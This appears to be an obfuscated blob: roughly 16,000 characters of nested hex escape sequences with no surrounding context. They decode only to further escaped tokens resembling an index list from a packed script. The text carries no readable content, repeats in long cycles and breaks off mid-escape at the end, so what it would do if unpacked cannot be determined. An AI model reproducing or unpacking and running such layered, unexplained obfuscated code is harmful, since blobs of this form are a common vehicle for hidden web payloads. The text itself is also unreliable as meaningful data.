\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x